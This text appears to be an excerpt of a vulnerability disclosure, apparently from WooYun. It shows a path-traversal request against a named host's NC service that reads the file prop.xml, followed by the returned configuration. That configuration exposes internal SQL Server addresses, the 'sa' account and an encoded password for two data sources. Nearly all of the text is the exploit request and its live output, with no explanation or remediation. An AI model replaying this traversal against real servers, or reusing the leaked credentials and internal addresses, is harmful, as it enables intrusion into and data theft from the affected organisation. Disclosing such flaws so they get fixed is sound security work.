 hrzp.gzs.com.cn:9080/NCFindWeb?service=IPreAlertConfigService&filename=../../ierp/bin/prop.xml
<dataSourceName>design</dataSourceName>
<oidMark>V5</oidMark>
– <databaseUrl>
jdbc:sqlserver://172.20.5.60:1433;database=gzhrdata56;sendStringParametersAsUnicode=false
</databaseUrl>
<user>sa</user>
<password>dbncdjjkefbehcanogajndkjblinjdeh</password>
<driverClassName>com.microsoft.sqlserver.jdbc.SQLServerDriver</driverClassName>
<databaseType>SQLSERVER</databaseType>
<maxCon>50</maxCon>
<minCon>1</minCon>
<dataSourceClassName>nc.bs.mw.ejb.xares.IerpDataSource</dataSourceClassName>
<xaDataSourceClassName>nc.bs.mw.ejb.xares.IerpXADataSource</xaDataSourceClassName>
<conIncrement>0</conIncrement>
<conInUse>0</conInUse>
<conIdle>0</conIdle>
</dataSource>
– <dataSource>
<dataSourceName>gzhrdata56</dataSourceName>
<oidMark>A3</oidMark>
– <databaseUrl>
jdbc:sqlserver://172.20.5.60:1433;database=gzhrdata56;sendStringParametersAsUnicode=false
</databaseUrl>
<user>sa</user>
<password>dbncdjjkefbehcanogajndkjblinjdeh</password>
<driverClassName>com.microsoft.sqlserver.jdbc.SQLServerDriver</driverClassName>
<databaseType>SQLSERVER</databaseType>
<maxCon>50</maxCon>
<minCon>1</minCon>
<dataSourceClassName>nc.bs.mw.ejb.xares.IerpDataSource</dataSourceClassName>
<xaDataSourceClassName>nc.bs.mw.ejb.xares.IerpXADataSource</xaDataSourceClassName>
<conIncrement>0</conIncrement>
<conInUse>0</conInUse>
<conIdle>0</conIdle>
</dataSource>
www.wooyun.org